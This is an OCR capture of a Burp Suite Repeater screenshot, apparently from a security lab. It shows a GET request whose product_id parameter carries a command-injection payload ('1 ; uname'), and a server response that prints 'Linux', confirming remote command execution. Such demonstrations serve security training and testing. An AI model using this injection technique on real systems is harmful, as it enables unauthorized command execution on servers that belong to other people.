 Apps Places Mon Mar 10 8:20:54 PM
Burp Suite Professional v2025.1.4 - Temporary Project - licensed to
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /stock-check/?product_id=1 ; uname HTTP/1.1
2 Host: rce.naham.sec:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: http://rce.naham.sec:8081/
10 Priority: u=0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 10 Mar 2025 14:50:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 17
7
8 {"stock":43}Linux